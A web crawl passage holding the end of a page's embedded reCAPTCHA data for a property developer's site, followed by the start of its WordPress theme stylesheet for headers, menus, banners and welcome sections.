57CsMOOw5vCtkk8TcOvw78uXcOaCUdnQ1Ylwp8Nwq5/wq3DvsKhPsOEw7vDucO/BD8ZPRDDhMKrwpA1wqxCw6DDghfDnMOSwq5qwr3Doj/[base64]/AMKwFA/CrDPCmMKZTChPw7Z8HV3DtAQSwprCoQDCmHZmw5pXw5jDk3xJK8K6U8Krwql5woFSwqMVwoLDmcKkwq/ChXrDs8OoRBXDmcKXDsKrSn3DrEA/[base64]/BkhbSWfDm1PDn8KjHFXDrcKZwocuXMOHwqTDncOHw5zChMOiwrbCi2zDhGLDuMOmen7CpcOccQfDl8O/wpvCgFDDrMKOGBLClMKUUMKbwonChQTDiB1qw6oCKTzCl8OFFMKTcsOwWsOkccKkwpkoQlnCriHCksKsM8Kvw5zDnybCk20Hw4HCncONwpnCp8O/[base64]/Ctn9oKCbCrS7CrAsywqrClsOvH8ORwrXDg8OIw78/ZGLCjjbCvsK0wojCgz0Qwr4fAMO8w7jCuMKZwp/CjcKWf8O5LcKSw6XDpsOow6XChALCq2A+w7zCmQrCv01Ew5/CpTFewo3DnGZqwp7CiGvDqHHDlMKBBMO3McKLa8K5w4IswqnDiXDCnMOdw6YFw6woME0lwqRcKFtYw4gawqxiw5wzwoHCncOMScOywr7DnMOCBsOhOVFWPcOVMEvDsjfDozHCiMOSBMOrQ8KjwqQ7w7fDt0jCisOGw6bDrcO9NRlLwpc5w7zDgMOjw7x6GXA8BsK8YA/DjsOif3nCo8K/dMKwf2nDsQkTasK1w7zCuy7DncOkEzoDwoQOwqovwrZuCFAQwrQvw6nDh3ZULMOcfsKzwqtFaUsXI0/DhDN8wp7DtEHCn8KTQWvDh8O4D8Okw7jDpcOgI8OSP8OqN1vDh8OdaSAZw40rVsOVDMOLwpnChSMzLwnDjSkOw6dJwrkdTgozGsK+ecKlwoocw5Ilw6lBN8Knwr15w4FCSMKRF8K/wr8nw47CmMOPORcMPmzCvsKKw73ClcOxwpPDhcOCwpo+B2fCu8OnfsONwrLCjARjR8KJw5dkImPCkMOcwrfDlSTDp8KlMCrDkAfCsmR0VcKaBlnDgcOcw5ohwp/DpFISDGgbO8O/woIQVcKcw4cSSnvCkMKxfETDqcOCw5Fvw7nDtMKHw5F2TQYpw5nCvBp5w6kyX3YDw4zCpcKWwoXDmMOwwr43w4HDhxglwpzDjMKNBMOIwqV5T8KUKCfCiUbCoMKaw6bCqkF5RcKrwoQQClxhT3PCqsKZVU/[base64]/DhMOFw4UEZMKdXsKkwpY9bSDDi8KXwrLDknXCj8ONw7/CjEvDmcK6wrEuVXxPDFcpwrzDrsOQZCjCp1UdVcKyw7dPw5Urw5RyLGjCn8ORPV7CucKPNMOrw43Dsyh6w5DConxtwrNvwpfDmVPDgMOOwo1/FsKMw53DisOWw5jChcOhwopFNi3DvyMIdsOBwqnDvcKMwqnDhsKIw5TCkMKfIcOqd0vCvMOWwokxL2BcCMOOJHHCtsKSwq7Dn8Ota8KHwpDCk0rDisK1w7XDhn94w5/[base64]/ChSZrwoYQwopHNW1dV33DkcK3wq1BUmp4w6HCpy/Dkz/DixAOMVYbaQ8Jwq0ww4nCqcOJwqPCusKdXsOWw7gxwqYHwp0/wqPDj8OHwpTDt8KSFsKKBg9kV3B4esO2w6NPw58CwowAwr7CoQIFY11cZsK9BsO7TH7Dn8O6fl8nwr/[base64]/[base64]/DksORHcKZw7MIf8OaScKWDyLCrMK5w7cow7nCgWDCpG8QATLDihoIwofDtzMhLQvCrCjCn8OvR8KVw5U2WhvDlcKHMHdjw4DCucOsw77CgMKrI8OlwrV9a07Ds8ODM18gw5HDmUbCtcOlwq/[base64]/w50TB8O0w7PCtcKhXRDCi8OOKnNnw44wfhpVQMKtwpbCqxdmMsOvw6fCl8K+wqvDoVXCjMOUw53DrMO9ecOuwr3DnsKfLsKcwpvDicO6w7gyZ8Oswpo7w6/[base64]/CmMKBwpkzXCHDgGjDqzMXwrfDscK/[base64]/CvsK2NE3Du8OQTcKiasKkw67DvcOiw7TCgDzDnwULEgLCqiFhWHjCucOmw6Q5wrfDicKjwrrCmBc0wpo7GnnCsBsNwpnDnT7Dq1xTw6bDr1fDuj3CmMO5w4heGMOAF8OHw4zDnsKwQ2AZw5zDisKvGDMmK8OBMC/CszQGw77CulUYRcKewrl4DW3Cn0pCw7vDrcOmwpgswrFMwonDncOwwr9zFUfCnAdgw5RAwo/[base64]/DkQ0pwonDpcO+ccKYwow3WMO7bsKcAcO5csOJw6fCq0vCt8KnacK8BibDqQnCnFMmwotaw6PDtVTChEzCtMKNccKpclHDh8OSPcKYeMOUKh7CvMK1wqHDsHtSGMOjMsKjw5nDgh/DnsOiwp/CoMKmXcKtw6jCnsO2w4nDnDYLOcKnQsK8MBURWsOCdCrDiiTDpsKFcsKRfcKywrTDkMKEIirDicKEwpDDiDRUw43Drmt1SMKDSiwcw47DgxfDsMO1w73CksOkw6oGL8OLwqfCusKeFcOhwoE/woXDncOJwqHCncK2CxQ6wrgwaXXDoVbCv3bCkR3CqkHDtMKDeQ8Fw4jCo3LDmAEWaA/CicOoPsOLwprCncKhFsOWw7XDncORw5gTclIza242Dysww5rDtcO0woDDqEwOZgsXwqLCswhMVcOOeURCRsOaAXEdViTDmMK4w7E/N1vCtXDDhyfCq8OLZsOsw7klV8OEw6nDs0TCsx7CnAHDj8OPCgEHw4BUwq7CvgfDph0Yw7N3BhJ8ZcKkJsONw6zCmcO2IFPCj8K4IMOGwrQjEsKPw7EWw7/DjztYS8K7WjNGb8OQwoF/w4/CrjjCjU4PMnrDm8KDwpBZwrDCumzDlsKiwpBWwr1OIiHDsTlIwpXDs8KlOsKwwr9Nw4RcJ8OxYXZ3w4HCuyzDlcOhw6gTCmoLcGjCgFjCkXEXwqvDrkDCjcO0YQHDm8K9UHzDk8KeJHJyw47DosO+wqzDp8O/AFM8SsKdw7VbNU1ewr4tP8OJesK+w6ZWIMKtMwQGW8OlMsOOw5rCucOtwp0Na8KcBC/ClcK/BxnCsMKywofCq3/DpsOcFVNXOMOFw5TDkFU2w6/Cr8OoVsOCw4B+SsKuD0HCrsKzwqHDoTjDhQIfwqRWaRVOw5HCvjVfwppMw4fCosO8w4zDvcOZTHsGwpI0w6FdGMK6f0TCiRTDlRpOw6nCnMKjBcKoQmdKwq0VwrjCoxJKOTQqHAcKwrLCgMKXNsO0wqrCpcKMMyYRLTNnEXzDuS/Dv8OCbyvCmcOnFsKwVMOnw4ZYw6UVwozCgFxjOMOfwpkoScKDw6PCnMOWM8OZXxjCnsKHJw7CgcK8G8OVw4DDg0fClMONw53DiEHCvgXCpFXDiSwowrUSw6k0UMOfwqszRQVGwqPDig/DkMOhfcKqGknCvMK4w53CmzohwqcnJsOWw7M3woZCPcKrQ8O+wqRfJjEpOcObw7pzT8Kcw7/DvsOdDcKeAsOOwo3CrlgrJVFSw4V0cVPDmDzDpWpVwpXDt1lUesKCw6/DkMOvwrl3w7DCr3RzS8KkUMKbwpJqw7PDt8OdwqPCjsKBw6HCrsOvd2rCjgR7WMKBPXJdacO2FMKvwqXDoMOtbVTCr3jDgCrCoD9xw5tHw5cVAMOywpbDrj0sYVs5w6ECDXxZwr7CjRxawqsZwoZxwpZ6XsOIZGtswo3CtnfDnsOkw6/DtMKGwottPznCsUQxw7bDpcOywpAswo8GwqPDlF7DqhbCqcO7XcKlwpYTXRhxYsOCW8KJKgpyZyx+WsKRJ8ODWcKOw5NADlhow5jCssK4WsKSOMOzwrLCncK8w5vCsULDkXgkTcO7WMK6H8O/CcKEAcKuw7cDwpELwr7DncOsbxZNfcKCw4/Csl7DqUNZF8KQEm4DChDDo0cvR0PDnyDDocOGw7rCiUQ8woTCq14uE3pQb8Ofw5wdw45cw598JEzCr0Exwq5BY3DDuBfDkj3DpcOvw4HClg1gB8OUwpHDisOSM1g6e2dFwqMXdsO4wrvCoVMmwoh9ShgUw75xw4vCgjkhODdWwot7SsOaPMKqwrzDjcKvw6Nyw4/[base64]/IcKZbjJJdcOHwrgIw7XClSk4fxtow7YwwpLChGkJwr3Dr8OaFR42MsOvLFXCp0/CnMKJWsOAFWbDkmzCmsKzVsKWwptpwp/[base64]/A03DlF9lAcKCw4sNPsKBKXDDlAETKVLDvsO3wpbDqMKqw6zDq2zDvsK0DmzCscOxw4LDs8KSwoF/CB04w7JGLMKXwow+w7A8D8OFNRLDg8Oiw4nChMOPwqPDqidEw4YKG8Osw5/DiwvDjcKqC8Okw7EYwpwYw4NZwq9MRFHDiU8Lw5g0S8O/w6hFFsKwT8OUNjJlw57DlzLCgV/Co2XDkUTCq0/DhHgAAiLDhHvCt1RYRsOpw5kWwoQtw5snwpMewoJGbsOJdzTDsF8mKsKuw6IpdipvwoRiGMKrw796w4rCmcOAwqtjNMOPwr8sPsKvwoPDksKjw4bCqBhrwr/DrBQQHcKjCMO2VsKiw4BDwrQnw6Z/[base64]/[base64]/CjsOcw60SSBp3w7NLAcKzwrTCuHzCucKWw54JwpbCmcKMw6HCjAtmwoHDsQxHDcOXFCBewp/DkcKzw4XDsWp/Y8OcNMO3w5xRS8OYI3VYw5U5Z8Odw5xnw78fwrHCgkcjw7/DscKNw5bDm8OObFgiK8OJHlPDnjHDghlswpHCkcKLwqbDiRDDisKDJyPDmMKhwpvCr8O4TC7Ci3nCs0AbwqnDp8KgOcKFf8K1w4dSwrbDn8KwwroAw6/DsMKYwr7DhWHDmkd0EcOCwos1e2nCisKfw5jDmsKzwofCr2zChcOGw7LCrQ/DocKWw6/ChMK9w7V7FAVUdcOKwoIGw5ZUF8OqQRctW8KlJ23Dm8KVM8KJwpXCrH7DuUZgHW4mwoDDnyEcBkvCq8Kkb3/DkcOYw5FYEFvCnxPDiMOTw4cBw7jDi8OQegnDmsOYw5gMbsKKwpPDqcKkFjwkS1HDqHMWwrdTIMK9PcK0wq4zwqRdw5vCv8OBNcK9wqVPwq7CsMKCwro8w5TDiGXCr8OSVmx2wpPCuEYPJsKiYcOuwoLCtcK/[base64]/[base64]/CjRwrwp5Yw7EPwr9ewp4Gw6TDs1J9bcOdw77DtS1DwqXCjS/DscKeZMK2w7vDk8KPwrfDssOpw6/DtDTCiFd3w5LCk016PcOFw5srw5PDvFXCvsK6dsKmwpPDpMOAOMKxwoJmNxbDp8OQTC8AZQ5uN2YtOVrDnsKcfn0bwr5ZwqsFYypbwofCocOiQVYrZ8KrABlzewtWTsK5VMO+MMKkPMKmwpMhw4Iewp0/wqVjw4ptYxNuInliwpoxfRvDr8K0w5Ziw4HCj2vDsCXDvcKfw7bDhhjCiMOgasKyw5cuwqTCmCJjFQ8AZsKIOFFeCcOaP8Omf0bCtU7Dh8KrBk1pwogQwq59wrzDgcKVTSUFGMKHw6/CqG7CpCzCl8KWwrzCukpVdSMiwqRxwq3CklnDjGLChA9Wwo7CukTDuXjCuRPDqcOBw70mwqV0D3fDpMKHwqQZwqwPN8Kww67DhcODwrfCtgpJwoHDkMKCDcOHwrvDv8KHw65nw77CisKrwqI2w6/Cr8O1w5Mjw4rCu0YVwqvCssKlwrt4w7olw4gdIcOLaA3DnF7DjcKswqIFwqPCtMOxXhrDp8KPw6jClBBEbsKvwol7w7LCt8O7fMKXCGLCkyTCvl3DmXEhRsKoZy3DhcKpwqlzw4ETNcKew7PCvDfDrsK8Gn/CkSUnV8K8LsKuAn/DnBnCvkLCm0A1YcOOwrjDpjJSTnlTUkJBXXNKw5V9DD/DlmrDssOjw53CtXtaRwXDpT8MP27DkcOPwqwmRsKlUmEJwrxFLX1/w6fCicOMw77Dul4Bw5l3ATZHwrIlw4nCqAoKw5lCO8K8w5/CtcOMw78hw4ZJL8Oewo3Dt8K6IMO8woDDuFrCmSXCqcO/wrvCnzojNw9iwoDDpiTDqcOVPC/CtntSw7bDoiXCmy4Jwpdqwp7DksKjwq5vworCtS7DvMOgwrovFhJtwpYKLMOVw5zCpmHDnRTCuTbCiMOMw4FnwrHDusKxwpDCmR9lPcKSwpzDjMKtw49ELlnDtsOewr4XRMKDw6bCgsK8w6DDrMK1wq/[base64]/VmvDjnbDt1zCt0xucUvCnxgdw67DunHCgmMZb8Kxw4PDusOEw7nCpB9rGcO6NzcEwrBhw7bDkQbCmcKhw4ASw5fDlsK2WsORDsO/e8O+ccOGwrQmQcOSCk02VsKyw4nChsKgwr3DvsKdwoDCjMOwAhp/CGzCmsKvNm9TfCwRcwxxw7XChMKaGVrClcOCLGfChmpJwpIGw5XCmsK7w6AGNsOuwrMTfjXCjcKTw6NaPF/[base64]/DiMOEQ0EVwoLDriNgRz5QOx7DkcK0Z8KbZyISB8OrGMKjwpjDj8OXw6rDoMK0fGPCq8OZf8OCw6jDhcO7dEfDs00mw73DoMKyahrCt8O7wpzDpVvCo8OCTMOeX8Occ8KYw43Co8ObO8OswqB7w49aC8O+w6BPwpkSYFpGwp95wo/DvsONwrcxwqjCrMOXwqlxw63DoGfDrsOMwpDDoUQ4fcKCw5bDj1ACw6A5dsO7w5cdBsKiIwxrw6g2V8OwCkkXwqcRw4Bww7BUUzICIkPDosKOWiTClk41w5nDgMOOw7fDkx3Cr2/DnMKPwp4vw4/DsTZyRsOBwqwow6bCtgLDiCzDiMOtw6HCjDPCicOBwr/Cp2nCjcOFwqrCk8Kswp/DiVgwfMOQw50Iw5HDoMOYVkHDs8OKWlTDrAbDgTQ/wqzDiDjDkS3DqsKICx7Ck8OCw6I3fsKSKVEqPzfCrUkIw6YADDvCnx/DvsKzw6h0wpRcw6I6B8O7wrE6OsK3wrN9fB4lw5LDqMOLHMKWdTMxwqFGZ8Krw61LFRQ/w7zDnsOYwoACfkfCgcKfN8OpwpnDn8Khw7zDiSPChsKYGwLDnkrCm3DDrxZYD8O2wr7CiTHCvXk2EVfDkUcHw5HDr8KOEno/wpBkwpkTw6PDqsOcw7Yew6AnwpDDjMKCCcOUAsKzGcKRwpLCm8KFwoNmY8O6VVBZw6TCp8Odc1MvWnFHPxd4w5DCtg43Wg5ZRkDDjm3DsAnCnSoXw7fDnm8+w5vCjjjChMOfw7sdKhQ9AcO5LEnDosKQwq09fC/[base64]/Dg0DCj8OXfcOqKCQNbcOiw7B1f8OFbSPDkMObJMKMw55RwqFtAlLDmMOnYcKyZ0/[base64]/Cswc0wpNYW1zDqTjDvi0Vw6kIBmPDnQpNw65Rw5tYWsKgYHIPw58+ZsOraE8pw6tiw53CkFYMw49Tw6VNw4zDjSpwNxBqPcKbS8KTLcKyfHBSa8OHwrbDs8Ofw70/M8KUEMKTw4LDkMOINsO7w7vDkGJnI8KhTGYcBMKpwpZWS3DDmsKEw7pTU0x1wq5UVcORw5VbecO8w7rDtHdwdkAXw4w/[base64]/CqgVpwpA/w75CwoAVw77CqMKVwrjDg13DvFvDgktQZsO2f8OYwpVrw6rDhxPDscOGccOWw6AsNjE2w6gWwrI4SsK/[base64]/[base64]/ClHzDpHxGwogmw4QNFHbDoMOdw7/DvcKwVsO2KHLCocO0YRIMw7Y4HjvDiwnCvm0zGcK5b17DkAHCjcKSwoLDhcKfXV5gwrTCqsKfw58fw6gewqrDiArChsO/w6hJw5o+w5xmw4ItNcKXOmLDgMOQwpTCpsOIMMKLw57DoU8CL8ODSX7CvFpmWcOaIMOdw5sHVm51w5QVwpTCkcK5WzvDrsOBL8OCU8Kbw4LCpTYoesKEwrRuNXzCqz/CuRzDmMKzwr55GkjCqcKmwr/[base64]/DqWTDmlTCmsOvWhDDlcKoFhY8w7LCnsK2wpJZa8KWw6AEwpQDwr8YDSZgT8O3wrhLwqjCnlvDuMOQDSbCnB/Dq8OMwpAaa2RAESLDpsOAKMK5bcKVbMOCw5w9wprDrcOucsODwp9dCsO/[base64]/DpCzCmcO5w50nwoJ2w491IX9WHMOmEEfCj8O6YsOveVJIdTXDlkhHwr3DlEROBsKKw71Ywr9Nw4howoNYYUVjG8OjScOmw5oiwpxVwqnDoMK9MsOOwrpMCEsIUMKuw75OCANlTzQ8w4/DnsO5MsOvI8OPFW/CgQTCuMKbCMOUOVxfw6bDtsOrGMOfwpozbsKgI2rChcOLw53CjHzDoRpbwqXCo8OWw78oTw10L8KyIBTCnj3Cg0c5wrHDncOww5rDn1zDpgh1fBsNaMKuwrA/PMOew6MbwrJjKMKNwrPDvsOrwpAbw6/CnCNpC0jCo8O2wpgCVcKHw6fCh8KGwrbClkk3woRdGTMLTykuw5xRw4pvw7ZiZcKzFcOVwr/Dhk5besO6wp7DucKkIRtzwp7CsQ/DohbDqhvCt8OMWQRgZsOLQsO9wptkwqfCuSvCusKiw4nDj8O0w71WIEhIUsKUegnCk8K4HyYDwqYDwpXDqsKEw6bCpcOowrfCnx1gw7bDuMKfwo9Yw7vDrDZuwqHDiMKLw410wr9BF8KxP8Onw6zCmB9WHiZTwqzDj8OkwpLCs0/Cp0zDtirDslHCmhTDp3lZwqRJdh7Cr8Kaw6jCisK/wr1IHzDCtcK4w7TDumF/FMKUw5/CnQJbwqFcXkggwqIhKGTDqmw1w6kUCw91wq3CrQcRw6kUTsKBdT7CvmbCtcKOwqLDj8KndsOuwrc6wpfDpcKewpJ4KsORwpvCuMKMX8KSXAXDtsOmGwfCiG5CbMKLw4LCgcKfT8KtYMOBwpjCi3fCvDHDrDHCtxnDh8OZKBENw4txw4zDg8K8IEHDq3/Cii0Dw6bCsMKbOcKZwp0Cw6J9wo3CkMOZWcO0A3PCk8Kfw5bDhgHCqVzDksKiw4hlPcOCSXMYS8KwaMOeDsK3NW0uBMOpwpEJDjzCpMOXRMOuw6sLw6lMWFp6w4tBwovCiMKNW8KJwqZSw5/[base64]/[base64]/ZXsvNcKsAGtZJW3Du8KXwrHCslLDkMKrwrE5w7AfwpYYwqQDeEjCjsOXEcKaMcOaX8KedsKpwqY7w4Ndcw0ZGw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LekmqUUAAAAAMUVmS6biHbFEmB-KLuUALS8Uau0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.greenvistas.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22h+vAYD5hEhdGYAPcdPegvkjgjHFgbYATcZjeKCtH0wY\\u003d\x22,0,0,null,1,1768920410823,0,0,[220,228,156,172],null,[246,47],\x22RC-gFkTn80SwVKrIw\x22,null,null,null,null,null,\x220dAFcWeA4HNSZJTt0tEmMqhjaGcvx-H75m2MPFpOm4WhcV9xk-YDE00bysswtktYfSd1f2eOAJwUZ5K0Gracm0JQNyFyrw69B7pA\x22,1769003210918]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.greenvistas.com/wp-content/themes/green-vistas-new/css/style.css?ver=6.5.7
body_size: 11130
content:
/*

	Theme Name: Green Vistas

	Theme URI: 

	Description: This css file is for light template layout alignments

	Version: 1.0

	Author: Responsive Experts

	Author URI: http://themeforest.net/user/responsiveexperts

	Tags:

	

	---------------------------

	MAIN TEMPLATE STYLES

	---------------------------

	

	TABLE OF CONTENTS

	---------------------------

	 01. Global Content Styles

	 02. Preloader Content Styles

     03. Header Content Styles

	 04. Main Content Styles

	 05. Projects Page Content Styles

	 06. Media Query 

*/



/* ===================================================================================================== */

/* Fonts                                                                             */

/* ===================================================================================================== */



@font-face {

	font-family: 'FontAwesome';

	src: url('../font-awesome/fonts/fontawesome-webfont.eot?v=4.6.3');

	src: url('../font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'), url('../font-awesome/fonts/fontawesome-webfont.woff2?v=4.6.3') format('woff2'), url('../font-awesome/fonts/fontawesome-webfont.woff?v=4.6.3') format('woff'), url('../font-awesome/fonts/fontawesome-webfont.ttf?v=4.6.3') format('truetype'), url('../font-awesome/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');

	font-weight: normal;

	font-style: normal;

}



/* ===================================================================================================== */

/* 01. Global Content Styles                                                                             */

/* ===================================================================================================== */





html, body {

    font-family: 'Arsenal', sans-serif;

    font-weight: 400;

	height: 100%;

	width: 100%;

	line-height:25px;

	font-size: 20px;

	color: #000000;

	background:#ffffff;

}

/* Link Styling */



a, a:hover, a:active, a:visited, a:link {

	outline: none;

	-webkit-transition: all 0.5s ease 0s;

	-moz-transition: all 0.5s ease 0s;

	-ms-transition: all 0.5s ease 0s;

	transition: all 0.5s ease 0s;

	text-decoration: none;

}

ul {

	margin: 0;

	padding: 0;

}

ul li {

	list-style: none;

}



/* Headings */



h1 {

	font-family: 'Playfair Display', serif;

	font-size: 50px;

	line-height: 1.4em;

	margin:0;

	padding:0;

	color: #367cab;

    font-weight: 700;

}

h2 {

	font-family: 'Arsenal', sans-serif;

	font-size: 40px;

	line-height: 1.4em;

	margin:0;

	padding:0;

	color: #367cab;

}

h3 {

	font-family: 'Arsenal', sans-serif;

	font-size: 32px;

	line-height: 1.4em;

	margin:0;

	padding:0;

	color: #367cab;

}

h4 {

	font-family: 'Arsenal', sans-serif;

	font-size: 24px;

	font-weight: 700;

	line-height: 1.4em;

	margin:0;

	padding:0;

	color: #c6161d;

    letter-spacing: 14px;

	text-transform: uppercase;

}

h5 {

	font-family: 'Arsenal', sans-serif;

	font-size: 20px;

	line-height: 1.4em;

	margin:0;

	padding:0;

	color: #367cab;



}

h6 {

	font-family: 'Arsenal', sans-serif;

	font-size: 20px;

	line-height: 1.4em;

	margin:0;

	padding:0;

	color: #367cab;



}



p {

	padding:10px 0 15px 0;

	margin:0 0 0 0;

}

.container {

	width:100%;

	max-width:1141px;

}

.content-max-container {

    max-width:  917px;

    width: 100%;

    margin: 0 auto;

}



.img-full {

	width:100%;

}

.img-max-width {

	max-width:100%;

}

.line-after:after {

    content: '';

    background: #c6161d;

    height: 2px;

    width: 100%;

    font-size: 20px;

    position: absolute;

    bottom: 7px;

}





/* ===================================================================================================== */

/* 02. Preloader Content Styles                                                                          */

/* ===================================================================================================== */





#mask {

	background-color: #318dde;

	bottom: 0;

	height: 100%;

	left: 0;

	position: fixed;

	right: 0;

	top: 0;

	z-index: 100000;

}

#loader {

	background-image: url(../img/loader.gif);

	background-position: center center;

	background-repeat: no-repeat;

	height: 200px;

	left: 50%;

	margin: -100px 0 0 -100px;

	position: absolute;

	top: 50%;

	width: 200px;

}





/* ===================================================================================================== */

/* 03. Header Content Styles                                                                             */

/* ===================================================================================================== */





.top-hdr {

    background-color: #cb171e;

    position:  relative;

    padding: 70px 0 15px;

}



.top-hdr .phn-num a {

    font-size:  50px;

    color: #fff;

    font-family: 'Arsenal', sans-serif;

    font-weight:  700;

    line-height: 1em;

}



.phn-num {

    text-align:  right;

}



.logo-div {

    position:  absolute;

    top: 0;

}



.nav-menu {

    text-align:  right;

}



.nav-menu>ul>li {

    display:  inline-block;

    position: relative;

    padding-top: 10px;

    padding-bottom: 13px;



}



.header-area .btm-div {

    background: rgba(0,0,0,.5);

}



.nav-menu>ul>li>a,.custom-menu-class li a {

    color: #fff;

    font-size: 20px;

    border-left: 1px solid #e3b205;

    padding-left: 15px;

    padding: 0 10px;

    line-height: 24px;

    display: inline-block;

    text-transform: uppercase;

    margin-right: -3px;

}

.nav-menu>ul>li>a:hover,.custom-menu-class li a:hover {

    color: #e3b205;

}

.nav-menu li {

    display: inline-block;

    position: relative;

    padding-top: 10px;

    padding-bottom: 13px;

}

.custom-menu-class li:last-child a {

    padding-right: 0;

}

.nav-menu>ul>li:first-child a,.custom-menu-class li:first-child a {

    border-left: 0;

/*    padding-left: 0;

*/    margin-left: 0;

}

.enquiry-rt-fxd {

    position: fixed;

    right: 0;

    top: 38%;

	z-index: 1;

/*    background-color: #c3151c;

*/    color: #efaa15;

    display: block;

    border-radius: 5px 0 0 5px;

    z-index: 4;

}



.enquiry-rt-fxd a {

    color: #ffffff;

    font-size: 20px;

    text-transform: uppercase;

    font-weight: 700;

    text-orientation: upright;

    writing-mode: vertical-rl;

    -webkit-writing-mode: vertical-rl;

    -ms-writing-mode: vertical-rl;

    -moz-writing-mode: vertical-rl;

    -o-writing-mode: vertical-rl;

    line-height: 20px;

    letter-spacing: -3px;

    padding: 5px 11px;

}





a#saafriEnq {

    display: block;

}



.fxd-enq-outr {

    position: relative;

}



a#saafriEnq:after {

    content: '';

    background-image: url('../img/quck-enqu.png');

    width: 43px;

    height: 336px;

    background-size: 100%;

    background-repeat: no-repeat;

    position: absolute;

    top: 0;

    right: 0;

}



.enquiry-rt-fxd a:nth-child(1) {

    display: none;

}



.enquiry-rt-fxd a:nth-child(2) {

    display: none;

}

.enquiry-rt-fxd a:hover {

    color: #efaa15;

}

.togg-menu {

    display: none;

}

.logo-mob-div {

	display: none;

}





/***********sub menu Styles***********/



li.submenu-li {

    background-color: rgba(255,198,0,.87);

    display: inline-block;

    position: relative;

    float: left;

	    padding: 0;

}

li.submenu-li:hover >span>a {

    color: #fff;

}

li.submenu-li>span,.custom-menu-class .sub-menu a {

    float: left;

	padding: 90px 20px 72px;	

	max-width: 155px;

}



ul.sub-menu {

    position: absolute;

    text-align: left;

    width: 625px;

    top: 48px;

    display: none;

    -webkit-transition: all 0.5s ease 0s;

    -moz-transition: all 0.5s ease 0s;

    -ms-transition: all 0.5s ease 0s;

    transition: all 0.5s ease 0s;

}

li.project-menu>ul.sub-menu {

    padding-top: 20px;

    margin-top: -20px;

    z-index: 999;

}

ul.sub-menu:after {

    content: '';

    position: absolute;

    left: 55px;

    top: -11px;

    width: 0;

    height: 0;

    border-left: 10px solid transparent;

    border-right: 10px solid transparent;

    border-bottom: 12px solid #ffc600;

    clear: both;

}

.nav-menu ul li.menu-item-has-children:hover ul.sub-menu,.custom-menu-class ul li.menu-item-has-children:hover ul.sub-menu {

    display: block;

    -webkit-animation: fadeIn 1s;

    animation: fadeIn 1s;



}

li.project-menu>ul.sub-menu:after {

    display: none;

}





ul.sub-menu ul.sub-menu {

    background: #efaa15;

    float: left;

    display: none;

    -webkit-transition: all 0.5s ease 0s;

    -moz-transition: all 0.5s ease 0s;

    -ms-transition: all 0.5s ease 0s;

    transition: all 0.5s ease 0s;

    width: auto;

    position: static;

}

ul.sub-menu ul.sub-menu li:first-child {

    padding-top: 0;

}

ul.sub-menu ul.sub-menu a {

    max-width: inherit;

    display: block;

    float: none;

    width: 100%;

    padding: 10px 15px;

}

li.submenu-li.active ul.sub-menu ul.sub-menu {

	display: block;

    -webkit-animation: fadeIn 1s;

    animation: fadeIn 1s;

}

@-webkit-keyframes fadeIn {

    from { opacity: 0; }

      to { opacity: 1; }

}  

@keyframes fadeIn {

    from { opacity: 0; }

      to { opacity: 1; }

}





ul.sub-menu ul.sub-menu li {

    display:  block;

}



ul.sub-menu ul.sub-menu li span {

    display:  block;

    font-size: 16px;

}

li.submenu-li a:hover {

    color: #ffffff;

}

li.submenu-li a {

    color: #000000;

	    margin-left: 0;

}

ul.sub-menu ul.sub-menu li:last-child {

    border-bottom: none;

}

ul.sub-menu ul.sub-menu li {

    border-bottom: 2px solid #ffc600;

	    padding: 0;

}

ul.sub-submenu li:first-child {

    margin-bottom: 5px;

    padding-bottom: 5px;

}





/************************* Scroll to Top Styles ***********/



#return-to-top {

    position: fixed;

    bottom: 50px;

    right: 20px;

    background: rgba(0, 0, 0, 0.6);

    width: 40px;

    height: 40px;

    display: block;

    text-decoration: none;

    display: none;

    -webkit-transition: all 0.3s linear;

    -moz-transition: all 0.3s ease;

    -ms-transition: all 0.3s ease;

    -o-transition: all 0.3s ease;

    transition: all 0.3s ease;

	    opacity: .5;

	    z-index: 99;

}

#return-to-top i {

    color: #fff;

    margin: 0;

    position: relative;

    left: 11px;

    top: 5px;

	font-size: 19px;

    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    -ms-transition: all 0.3s ease;

    -o-transition: all 0.3s ease;

    transition: all 0.3s ease;

}

#return-to-top:hover {

	opacity: .7;

}

#return-to-top:hover i {

}

/* ===================================================================================================== */

/* 04. Banner Area Content Styles                                                                        */

/* ===================================================================================================== */





/* ===================================================================================================== */

/*  Banner Area Content Styles                                                                        */

/* ===================================================================================================== */



.flexslider {

    margin: 0;

    padding: 0;

    border: 0;

}

.flex-direction-nav {

    display: none;

}

.flex-control-nav {

    display: none;

}

.banner-area {

	padding:0 0 0 0;

	position:relative;

    margin-top: 111px;

}

.banner-area ul.slides {

	padding:0 0 0 0;

	margin:0 0 0 0;

	list-style:none;

	z-index:100;

}

header.header-area {

	position:  absolute;

	width: 100%;

	top: 0;

	z-index: 999;

}



.banner-area img {

    width: 100%;

    height: inherit;

}



/* ===================================================================================================== */

/* Welcome Content Styles                                                                        */

/* ===================================================================================================== */



section.welcm-cont-area {

    background-color: #0088cf;

    color: #fff;

    padding: 42px 0 30px;

}

.welcm-cont-area h4 {

    color: #ffffff;

}

.welcm-cont-area h4.line-after:after {

    background: #ffffff;

}

.read-more-btn {

    text-align:  center;

    margin-top: 30px;

}



.read-more-btn a {

    color: #ffffff;

    font-size: 18px;

    position:  relative;

}



.read-more-btn a:before {

    font-family: FontAwesome;

    content: "\f107";

    position:  absolute;

    top: -21px;

	font-size: 33px;

    left: 27px;

}

.read-more-btn a.more-cls:before {

    content: "\f106";

}

.long-content {

    max-height: 87px;

    overflow: hidden;

}

/*for project page*/

.read-more-btn-single {

    text-align:  center;

    margin-top: 30px;

}



.read-more-btn-single a {

    color: #2188c9;

    font-size: 18px;

    position:  relative;

}



.read-more-btn-single a:before {

    font-family: FontAwesome;

    content: "\f107";

    position:  absolute;

    top: -21px;

	font-size: 33px;

    left: 27px;

}

.read-more-btn-single a.more-cls:before {

    content: "\f106";

}

.long-content-single {

